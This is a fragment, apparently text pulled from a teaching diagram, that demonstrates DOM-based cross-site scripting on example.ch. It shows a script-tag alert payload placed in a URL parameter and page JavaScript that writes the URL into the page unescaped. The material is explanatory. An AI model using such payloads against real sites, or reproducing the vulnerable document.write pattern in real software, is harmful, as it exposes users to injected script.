 example.ch/welcome.html?name=<script>alert('XSS!')</script>
Herzlich willkommen:
Response
XSS!
Request
ok
example.ch/
name=<script>alert('XSS!')</script>
js
<!DOCTYPE html>
<html lang="en" dir="ltr" class="client-nojs">
...
<script>
var pos=document.URL.indexOf("name")+5;
document.write(document.URL.substring(pos,document.URL.length));
</script>
...